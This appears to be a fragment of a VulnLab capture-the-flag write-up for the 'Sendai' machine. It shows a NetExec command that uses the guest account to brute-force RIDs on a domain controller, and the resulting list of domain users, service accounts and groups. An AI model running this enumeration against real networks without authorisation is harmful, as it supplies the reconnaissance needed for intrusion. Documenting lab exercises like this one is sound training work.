 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ nxc smb sendai.vl -u 'guest' -p '' --rid-brute 10000
SMB 10.10.109.249 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.109.249 445 DC [+] sendai.vl\guest:
SMB 10.10.109.249 445 DC 498: SENDAI\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.109.249 445 DC 500: SENDAI\Administrator (SidTypeUser)
SMB 10.10.109.249 445 DC 501: SENDAI\Guest (SidTypeUser)
SMB 10.10.109.249 445 DC 502: SENDAI\krbtgt (SidTypeUser)
SMB 10.10.109.249 445 DC 512: SENDAI\Domain Admins (SidTypeGroup)
SMB 10.10.109.249 445 DC 513: SENDAI\Domain Users (SidTypeGroup)
SMB 10.10.109.249 445 DC 514: SENDAI\Domain Guests (SidTypeGroup)
SMB 10.10.109.249 445 DC 515: SENDAI\Domain Computers (SidTypeGroup)
SMB 10.10.109.249 445 DC 516: SENDAI\Domain Controllers (SidTypeGroup)
SMB 10.10.109.249 445 DC 517: SENDAI\Cert Publishers (SidTypeAlias)
SMB 10.10.109.249 445 DC 518: SENDAI\Schema Admins (SidTypeGroup)
SMB 10.10.109.249 445 DC 519: SENDAI\Enterprise Admins (SidTypeGroup)
SMB 10.10.109.249 445 DC 520: SENDAI\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.109.249 445 DC 521: SENDAI\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.109.249 445 DC 522: SENDAI\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.109.249 445 DC 525: SENDAI\Protected Users (SidTypeGroup)
SMB 10.10.109.249 445 DC 526: SENDAI\Key Admins (SidTypeGroup)
SMB 10.10.109.249 445 DC 527: SENDAI\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.109.249 445 DC 553: SENDAI\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.109.249 445 DC 571: SENDAI\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.109.249 445 DC 572: SENDAI\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.109.249 445 DC 1000: SENDAI\DC$ (SidTypeUser)
SMB 10.10.109.249 445 DC 1101: SENDAI\DnsAdmins (SidTypeAlias)
SMB 10.10.109.249 445 DC 1102: SENDAI\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.109.249 445 DC 1103: SENDAI\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)
SMB 10.10.109.249 445 DC 1104: SENDAI\sqlsvc (SidTypeUser)
SMB 10.10.109.249 445 DC 1105: SENDAI\websvc (SidTypeUser)
SMB 10.10.109.249 445 DC 1107: SENDAI\staff (SidTypeGroup)
SMB 10.10.109.249 445 DC 1108: SENDAI\Dorothy.Jones (SidTypeUser)
SMB 10.10.109.249 445 DC 1109: SENDAI\Kerry.Robinson (SidTypeUser)